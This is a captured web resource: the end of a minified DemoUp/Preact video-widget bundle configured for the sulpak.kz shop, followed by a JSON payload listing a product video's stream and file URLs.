y("div",{className:gn()("demoupUI-videolist",{"demoupUI-vertical":o-u-d.width<70,mobile:g}),style:{height:`${d.height+l}px`,width:`${d.width+u}px`}},y("style",null,n(9669)),e.renderClose(),y(pn,bn({},e,{availableHeight:d.height,availableWidth:d.width,children:[y(yn,null)],config:e.config,id:a.id,movie:a,onClose:e.onClose,onEnd:!{BUTTON_SRC:"../images/playbutton.svg",BUTTON_SIZE:{height:45,width:45},STAGE2_JQUERY:"1.12.4",NO_STATISTICS:0,SHOP_ID:1285,PRELOAD_VIDEO:"auto",SHOP_LANGUAGE:"de",ASSETS_DIR:"",LOAD_STAGE3:1,LOCAL_STORAGE:1,DEMOUP_LABEL:1,NO_PLAYBUTTON:0,TITLE_LABLE:"Play video",STAGE2_CRAWLER:"",GA_EVENT:"send",LEGACY_SUPPORT:0,INTEGRATION_MODE:"preact",BUTTON_COLOR:"#f32735",MULTIBUTTON:0,DEFAULT_CURRENCY:"KZT",PLAY_POSITION:"popup",STAGE1_DOMAIN_ID:0,VIDEO_EVENT_DOMAIN_ID:0,CONTAINER_SIZE:{},FILLSPACE:0,POPUP_TEXTLINE:!1,CUSTOM_URL_IDENTIFIER:!1,USE_HLS:!0,CUSTOM_LANGUAGEPICKER:"language.js",CHECKOUT_TRACKER:!1,USE_DASH:!0,AB_TEST:!1,AB_TEST_ACTIVE_RATE:.97,GA_ENABLED:!0,UTAG_ENABLED:!0,BUTTON_SRC_3D:"playbutton-3d.svg",THREED_MODE:"vrxs",DEFAULT_QUALITY:"SD",LOAD_STAGE4:1,THREED_BUTTON_COLOR:"#000",CLIPLISTER_AUTH_TOKEN:"",CLIPLISTER_ENABLED:!1,CLIPLISTER_USE_DEMOUP_FALLBACK:!0,CLIPLISTER_CUSTOMER_ID:0,PRIMARY_VIDEO_SOURCE:"demoup",STAGE2_HISTORY_OBSERVE:!1,LAZY_LOAD_STAGE3:!1,LAZY_LOAD_STAGE4:!1,CLIPLISTER_KEYTYPE:0,SPA_PAGELOAD_ON_INIT:!1,TITLE_LABEL_3D:"View in 3D",SHOW_MOVIELIST:!0,PLAYLIST_BELOW:!1,MOBILE_NO_FULLSCREEN:!1,START_MUTED:!1,SHOW_AR_BUTTON:!0,USE_JW_PLAYER:!1,SHOP_LANGUAGES:["kk","ru","en"],environmentMode:"development",SHOP_SPECIFIC_PATH:"../specific/sulpak.kz/",SHOP_NAME:"sulpak.kz"}.NO_AUTOPLAY&&i?h.bind(null,i):void 0,onDestroy:e.onDestroy,onMovieWatch:e.onMovieWatch,renderClose:function(){},show:e.show})),y(vn,s?{movies:r,onSelect:this.changeMovie.bind(this),height:l,horizontal:!0,currentMovieId:a.id}:{movies:r,onSelect:this.changeMovie.bind(this),width:u,currentMovieId:a.id}))}}Tn.defaultProps={listWidth:150,listHeight:100,renderClose:function(){},show:!0};const xn=Tn,An={close:n(5452)},En=document.documentElement,kn=function(e){return y("div",{class:"demoupUI-close",onClick:e.onClose,dangerouslySetInnerHTML:{__html:An.close}})};class In extends S{componentWillMount(){var e=this.forceUpdate.bind(this);this.resized=function(){e()},window.addEventListener("resize",this.resized)}componentWillUnmount(){window.removeEventListener("resize",this.resized)}render(e){var t=e.children,i=Math.max(En.clientHeight,window.innerHeight)-50,r=Math.max(En.clientWidth,window.innerWidth)-20;return y("div",{class:"demoupUI-popup "+(Se().mobile&&!Se().ios&&Math.min(i,r)>768?"demoupUI-scaleup":"")+(e.className?e.className:""),onClick:e.onClose,style:{display:e.show?"block":"none"}},y("style",null,n(1349)),V(t,{availableHeight:i,availableWidth:r,onClose:e.onClose,renderAdditionalLines:function(){return[y(yn,{key:"power"}),null]},renderClose:function(){return y(kn,{onClose:e.onClose})},show:e.show}))}}In.defaultProps={onClose:function(){},show:!0};const Mn=In;var _n,Cn,Pn,Ln=[],Dn=t,Rn=Dn.__b,Nn=Dn.__r,Un=Dn.diffed,On=Dn.__c,jn=Dn.unmount,Fn=Dn.__;function Bn(){for(var e;e=Ln.shift();)if(e.__P&&e.__H)try{e.__H.__h.forEach(Gn),e.__H.__h.forEach(zn),e.__H.__h=[]}catch(t){e.__H.__h=[],Dn.__e(t,e.__v)}}Dn.__b=function(e){_n=null,Rn&&Rn(e)},Dn.__=function(e,t){e&&t.__k&&t.__k.__m&&(e.__m=t.__k.__m),Fn&&Fn(e,t)},Dn.__r=function(e){Nn&&Nn(e);var t=(_n=e.__c).__H;t&&(Cn===_n?(t.__h=[],_n.__h=[],t.__.forEach((function(e){e.__N&&(e.__=e.__N),e.u=e.__N=void 0}))):(t.__h.forEach(Gn),t.__h.forEach(zn),t.__h=[])),Cn=_n},Dn.diffed=function(e){Un&&Un(e);var t=e.__c;t&&t.__H&&(t.__H.__h.length&&(1!==Ln.push(t)&&Pn===Dn.requestAnimationFrame||((Pn=Dn.requestAnimationFrame)||Hn)(Bn)),t.__H.__.forEach((function(e){e.u&&(e.__H=e.u),e.u=void 0}))),Cn=_n=null},Dn.__c=function(e,t){t.some((function(e){try{e.__h.forEach(Gn),e.__h=e.__h.filter((function(e){return!e.__||zn(e)}))}catch(n){t.some((function(e){e.__h&&(e.__h=[])})),t=[],Dn.__e(n,e.__v)}})),On&&On(e,t)},Dn.unmount=function(e){jn&&jn(e);var t,n=e.__c;n&&n.__H&&(n.__H.__.forEach((function(e){try{Gn(e)}catch(e){t=e}})),n.__H=void 0,t&&Dn.__e(t,n.__v))};var Vn="function"==typeof requestAnimationFrame;function Hn(e){var t,n=function(){clearTimeout(i),Vn&&cancelAnimationFrame(t),setTimeout(e)},i=setTimeout(n,100);Vn&&(t=requestAnimationFrame(n))}function Gn(e){var t=_n,n=e.__c;"function"==typeof n&&(e.__c=void 0,n()),_n=t}function zn(e){var t=_n;e.__c=e.__(),_n=t}function qn(e,t){for(var n in e)if("__source"!==n&&!(n in t))return!0;for(var i in t)if("__source"!==i&&e[i]!==t[i])return!0;return!1}function Kn(e,t){this.props=e,this.context=t}(Kn.prototype=new S).isPureReactComponent=!0,Kn.prototype.shouldComponentUpdate=function(e,t){return qn(this.props,e)||qn(this.state,t)};var Wn=t.__b;t.__b=function(e){e.type&&e.type.__f&&e.ref&&(e.props.ref=e.ref,e.ref=null),Wn&&Wn(e)},"undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.forward_ref");var Xn=t.__e;t.__e=function(e,t,n,i){if(e.then)for(var r,a=t;a=a.__;)if((r=a.__c)&&r.__c)return null==t.__e&&(t.__e=n.__e,t.__k=n.__k),r.__c(e,t);Xn(e,t,n,i)};var $n=t.unmount;function Yn(e,t,n){return e&&(e.__c&&e.__c.__H&&(e.__c.__H.__.forEach((function(e){"function"==typeof e.__c&&e.__c()})),e.__c.__H=null),null!=(e=function(e,t){for(var n in t)e[n]=t[n];return e}({},e)).__c&&(e.__c.__P===n&&(e.__c.__P=t),e.__c=null),e.__k=e.__k&&e.__k.map((function(e){return Yn(e,t,n)}))),e}function Jn(e,t,n){return e&&n&&(e.__v=null,e.__k=e.__k&&e.__k.map((function(e){return Jn(e,t,n)})),e.__c&&e.__c.__P===t&&(e.__e&&n.appendChild(e.__e),e.__c.__e=!0,e.__c.__P=n)),e}function Zn(){this.__u=0,this.o=null,this.__b=null}function Qn(e){var t=e.__.__c;return t&&t.__a&&t.__a(e)}function ei(){this.i=null,this.l=null}t.unmount=function(e){var t=e.__c;t&&t.__R&&t.__R(),t&&32&e.__u&&(e.type=null),$n&&$n(e)},(Zn.prototype=new S).__c=function(e,t){var n=t.__c,i=this;null==i.o&&(i.o=[]),i.o.push(n);var r=Qn(i.__v),a=!1,o=function(){a||(a=!0,n.__R=null,r?r(s):s())};n.__R=o;var s=function(){if(! --i.__u){if(i.state.__a){var e=i.state.__a;i.__v.__k[0]=Jn(e,e.__c.__P,e.__c.__O)}var t;for(i.setState({__a:i.__b=null});t=i.o.pop();)t.forceUpdate()}};i.__u++||32&t.__u||i.setState({__a:i.__b=i.__v.__k[0]}),e.then(o,o)},Zn.prototype.componentWillUnmount=function(){this.o=[]},Zn.prototype.render=function(e,t){if(this.__b){if(this.__v.__k){var n=document.createElement("div"),i=this.__v.__k[0].__c;this.__v.__k[0]=Yn(this.__b,n,i.__O=i.__P)}this.__b=null}var r=t.__a&&y(w,null,e.fallback);return r&&(r.__u&=-33),[y(w,null,t.__a?null:e.children),r]};var ti=function(e,t,n){if(++n[1]===n[0]&&e.l.delete(t),e.props.revealOrder&&("t"!==e.props.revealOrder[0]||!e.l.size))for(n=e.i;n;){for(;n.length>3;)n.pop()();if(n[1]<n[0])break;e.i=n=n[2]}};function ni(e){return this.getChildContext=function(){return e.context},e.children}function ii(e){var t=this,n=e.h;t.componentWillUnmount=function(){B(null,t.v),t.v=null,t.h=null},t.h&&t.h!==n&&t.componentWillUnmount(),t.v||(t.h=n,t.v={nodeType:1,parentNode:n,childNodes:[],contains:function(){return!0},appendChild:function(e){this.childNodes.push(e),t.h.appendChild(e)},insertBefore:function(e,n){this.childNodes.push(e),t.h.insertBefore(e,n)},removeChild:function(e){this.childNodes.splice(this.childNodes.indexOf(e)>>>1,1),t.h.removeChild(e)}}),B(y(ni,{context:t.context},e.__v),t.v)}(ei.prototype=new S).__a=function(e){var t=this,n=Qn(t.__v),i=t.l.get(e);return i[0]++,function(r){var a=function(){t.props.revealOrder?(i.push(r),ti(t,e,i)):r()};n?n(a):a()}},ei.prototype.render=function(e){this.i=null,this.l=new Map;var t=_(e.children);e.revealOrder&&"b"===e.revealOrder[0]&&t.reverse();for(var n=t.length;n--;)this.l.set(t[n],this.i=[1,0,this.i]);return e.children},ei.prototype.componentDidUpdate=ei.prototype.componentDidMount=function(){var e=this;this.l.forEach((function(t,n){ti(e,n,t)}))};var ri="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103,ai=/^(?:accent|alignment|arabic|baseline|cap|clip(?!PathU)|color|dominant|fill|flood|font|glyph(?!R)|horiz|image(!S)|letter|lighting|marker(?!H|W|U)|overline|paint|pointer|shape|stop|strikethrough|stroke|text(?!L)|transform|underline|unicode|units|v|vector|vert|word|writing|x(?!C))[A-Z]/,oi=/^on(Ani|Tra|Tou|BeforeInp|Compo)/,si=/[A-Z0-9]/g,ui="undefined"!=typeof document,li=function(e){return("undefined"!=typeof Symbol&&"symbol"==typeof Symbol()?/fil|che|rad/:/fil|che|ra/).test(e)};S.prototype.isReactComponent={},["componentWillMount","componentWillReceiveProps","componentWillUpdate"].forEach((function(e){Object.defineProperty(S.prototype,e,{configurable:!0,get:function(){return this["UNSAFE_"+e]},set:function(t){Object.defineProperty(this,e,{configurable:!0,writable:!0,value:t})}})}));var ci=t.event;function di(){}function hi(){return this.cancelBubble}function pi(){return this.defaultPrevented}t.event=function(e){return ci&&(e=ci(e)),e.persist=di,e.isPropagationStopped=hi,e.isDefaultPrevented=pi,e.nativeEvent=e};var fi={enumerable:!1,configurable:!0,get:function(){return this.class}},gi=t.vnode;t.vnode=function(e){"string"==typeof e.type&&function(e){var t=e.props,n=e.type,i={},r=-1===n.indexOf("-");for(var a in t){var o=t[a];if(!("value"===a&&"defaultValue"in t&&null==o||ui&&"children"===a&&"noscript"===n||"class"===a||"className"===a)){var s=a.toLowerCase();"defaultValue"===a&&"value"in t&&null==t.value?a="value":"download"===a&&!0===o?o="":"translate"===s&&"no"===o?o=!1:"o"===s[0]&&"n"===s[1]?"ondoubleclick"===s?a="ondblclick":"onchange"!==s||"input"!==n&&"textarea"!==n||li(t.type)?"onfocus"===s?a="onfocusin":"onblur"===s?a="onfocusout":oi.test(a)&&(a=s):s=a="oninput":r&&ai.test(a)?a=a.replace(si,"-$&").toLowerCase():null===o&&(o=void 0),"oninput"===s&&i[a=s]&&(a="oninputCapture"),i[a]=o}}"select"==n&&i.multiple&&Array.isArray(i.value)&&(i.value=_(t.children).forEach((function(e){e.props.selected=-1!=i.value.indexOf(e.props.value)}))),"select"==n&&null!=i.defaultValue&&(i.value=_(t.children).forEach((function(e){e.props.selected=i.multiple?-1!=i.defaultValue.indexOf(e.props.value):i.defaultValue==e.props.value}))),t.class&&!t.className?(i.class=t.class,Object.defineProperty(i,"className",fi)):(t.className&&!t.class||t.class&&t.className)&&(i.class=i.className=t.className),e.props=i}(e),e.$$typeof=ri,gi&&gi(e)};var mi=t.__r;t.__r=function(e){mi&&mi(e),e.__c};var vi=t.diffed;function yi(){return yi=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)({}).hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e},yi.apply(null,arguments)}t.diffed=function(e){vi&&vi(e);var t=e.props,n=e.__e;null!=n&&"textarea"===e.type&&"value"in t&&t.value!==n.value&&(n.value=null==t.value?"":t.value)};let bi={display:"block",height:"100%",width:"100%"};const wi={display:"none"};class Si extends S{constructor(){super(),this.state={watchedMovies:{}},this.hide=this.hide.bind(this)}componentDidMount(){var e=this.setState.bind(this);this.onPlay=function(t){var n=t.detail;e({config:n.config,movie:n.movie,movieList:n.movieList,show:!0,target:n.target,url:n.url})},this.destroyListener=this.destroy.bind(this),document.addEventListener("demoup.play",this.onPlay),document.addEventListener("demoup.unmounted",this.destroyListener)}componentDidCatch(e){}componentWillUnmount(){document.removeEventListener("demoup.play",this.onPlay),document.removeEventListener("demoup.unmounted",this.destroyListener)}destroy(){this.setState({config:null,movie:null,movieList:null})}hide(){this.setState({show:!1})}handleDuPopupClose(){$t(),this.hide()}movieWatched(e){var t=this.state.watchedMovies;if(!t[e.id]){var n={};n[e.id]=1,this.setState({watchedMovies:Object.assign(n,t)})}}render(e,t){var i=t.config,r=t.movie,a=t.movieList,o=this.movieWatched.bind(this);if(r){var s,u=this.destroy.bind(this),l=a.filter((e=>"threed"!==e.contentType)).length>1&&e.showMovielist?y(xn,yi({},e,{config:i,defaultMovie:r,movieList:a,onDestroy:u,onMovieWatch:o,url:t.url})):y(pn,yi({},e,{config:i,id:r.id,key:r.id,movie:r,onClose:()=>this.handleDuPopupClose(),onDestroy:u,onMovieWatch:o,url:t.url}));if(t.target){const e=function(e){return"object"==typeof HTMLElement?e instanceof HTMLElement:e&&"object"==typeof e&&null!==e&&1===e.nodeType&&"string"==typeof e.nodeName}(t.target)?t.target:document.querySelector(t.target);s=function(e,t){var n=y(ii,{__v:e,h:t});return n.containerInfo=t,n}(y(z,{target:t.target},l),e)}else bi={},s=y(Mn,{onClose:()=>this.handleDuPopupClose(),show:t.show},l);return y("div",{style:bi},y("style",null,n(8262)),y("style",null,n(5136)),s,y("div",{class:"demoup-domstore",style:wi,"data-watchedMovies":JSON.stringify(t.watchedMovies)}))}return null}}Si.defaultProps={showMovielist:!0};const Ti=Si;window.demoUpStage3=window.demoUpStage3||((e=>{"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)})((function(){const e=we.getParser(window.navigator.userAgent);window.setTimeout((function(){const e=document.createElement("div");document.body.appendChild(e),B(y(Ti,null),document.body,e)}),e.satisfies({windows:{"internet explorer":"<10"}})?1e3:0)})),1)})()})();

--- FILE ---
content_type: text/javascript
request_url: https://static.demoup.com/api/stages/1285/stage1.js?url=https://www.sulpak.kz/g/ofisniye_kresla_dxracer_master_blackgreen_plusxl_gcxlmf23ltdne
body_size: 727
content:
(function(){var demoUpVars=[{"movies":[{"id":161473,"creationDate":1617840000000,"contentType":"product","duration":49.319,"expirationDate":null,"globalAccess":true,"shopSpecificAccess":false,"shopSpecificAccessMode":"BLACKLIST","language":"en","loop":0,"originalWidth":1280,"originalHeight":720,"orientation":"landscape","ownerDomainId":0,"title":"DXRacer Master","uid":"9fWmCWYf1jJCVBqxycUtoDRTNe9qPl","videos":[{"id":669651,"creationDate":1617840000000,"endThumbURI":"","height":0,"startThumbURI":"","width":0,"quality":"ALL","videoFiles":[{"id":1340746,"videoFormat":"HLS","fileURI":"//videos.demoup.com/hls/2021/0408/161473.m3u8/161473.m3u8"}]},{"id":669656,"creationDate":1617840000000,"endThumbURI":"","height":360,"startThumbURI":"//videos.demoup.com/360p/2021/0408/161473-1-thumb.jpg","width":640,"quality":"LD","videoFiles":[{"id":1340750,"videoFormat":"MP4","fileURI":"//videos.demoup.com/360p/2021/0408/161473.mp4"},{"id":1340752,"videoFormat":"WEBM","fileURI":"//videos.demoup.com/360p/2021/0408/161473.webm"},{"id":1340753,"videoFormat":"GP3","fileURI":"//videos.demoup.com/360p/2021/0408/161473.3gp2"}]},{"id":669653,"creationDate":1617840000000,"endThumbURI":"","height":540,"startThumbURI":"//videos.demoup.com/540p/2021/0408/161473-1-thumb.jpg","width":960,"quality":"SD","videoFiles":[{"id":1340748,"videoFormat":"GP3","fileURI":"//videos.demoup.com/540p/2021/0408/161473.3gp2"},{"id":1340751,"videoFormat":"WEBM","fileURI":"//videos.demoup.com/540p/2021/0408/161473.webm"},{"id":1344063,"videoFormat":"MP4","fileURI":"//videos.demoup.com/540p/2021/0408/161473.mp4"}]},{"id":669652,"creationDate":1617840000000,"endThumbURI":"","height":720,"startThumbURI":"//videos.demoup.com/720p/2021/0408/161473-1-thumb.jpg","width":1280,"quality":"HD","videoFiles":[{"id":1340747,"videoFormat":"MP4","fileURI":"//videos.demoup.com/720p/2021/0408/161473.mp4"}]}],"ownerDomain":{"id":771}}],"title":"","version":4,"system":"api-cache-1.0","pageLanguage":"ru","domain":1285}];if(typeof window.DemoUpVarsRegister=="function"){window.DemoUpVarsRegister(demoUpVars);}if(typeof window.DemoUpVars=="undefined"){window.DemoUpVars=demoUpVars;}else{window.DemoUpVars=window.DemoUpVars.concat(demoUpVars);}})();